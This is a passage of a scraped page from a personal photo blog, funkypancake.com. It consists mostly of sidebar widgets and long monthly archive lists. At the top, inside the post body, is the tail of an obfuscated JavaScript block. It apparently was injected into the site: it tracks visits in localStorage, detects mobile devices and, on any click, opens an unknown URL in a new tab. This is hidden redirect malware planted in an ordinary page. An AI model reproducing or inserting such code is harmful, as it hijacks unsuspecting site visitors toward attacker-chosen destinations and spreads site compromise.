_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/bollards/ title="bollards" class=bollards rel="tag">bollards</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2009/01/mattress_34/" rel="prev"><span class="nav-direction">previous</span><span>mattress</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2009/01/dogs_up_there/" rel="next"><span class="nav-direction">next</span><span>dogs up there</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
